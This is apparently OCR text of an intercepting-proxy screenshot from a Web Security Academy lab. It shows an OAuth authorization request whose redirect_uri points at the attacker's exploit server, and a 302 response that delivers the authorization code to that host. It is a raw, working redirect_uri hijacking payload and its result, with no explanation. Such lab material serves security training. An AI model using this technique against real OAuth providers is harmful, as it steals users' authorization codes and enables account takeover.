 Request
Pretty Raw Hex \n
1 GET /auth?client_id=pq4p1762uclk9vhmsdggs&redirect_uri=
https://exploit-ac2f1f981e071e65c096c9f9019b00e7.web-security-
academy.net/&response_type=code&scope=openid%20profile%20email
HTTP/1.1
2 Host:
oauth-aca21ff41e471eb4c02dc912020100fa.web-security-academy.ne
t
3 Cookie: _session=7tWdJh50h7iI0elo45S0Z; _session.legacy=
7tWdJh50h7iI0elo45S0Z
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://ace31fd11e561ebbc02ec999001d00a0.web-security-academy.
net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://exploit-ac2f1f981e071e65c096c9f9019b00e7.web-security-
academy.net/?code=qPGnQ_Pc0tAKsn89XELbqGaTlrXu5rIN-ltolc3soYa
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=7tWdJh50h7iI0elo45S0Z; path=/;
expires=Wed, 02 Feb 2022 05:44:44 GMT; samesite=none; secure;
httponly
8 Set-Cookie: _session.legacy=7tWdJh50h7iI0elo45S0Z; path=/;
expires=Wed, 02 Feb 2022 05:44:44 GMT; secure; httponly
9 Date: Wed, 19 Jan 2022 05:44:44 GMT
10 Connection: close
11 Content-Length: 277
12
13 Redirecting to <a href="
https://exploit-ac2f1f981e071e65c096c9f9019b00e7.web-security-
academy.net/?code=qPGnQ_Pc0tAKsn89XELbqGaTlrXu5rIN-ltolc3soYa"
>
https://exploit-ac2f1f981e071e65c096c9f9019b00e7.web-securit
y-academy.net/?code=qPGnQ_Pc0tAKsn89XELbqGaTlrXu5rIN-ltolc3s
oYa
</a>
.
Inspector
Selection 43
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 2
Request Headers 15
Response Headers 10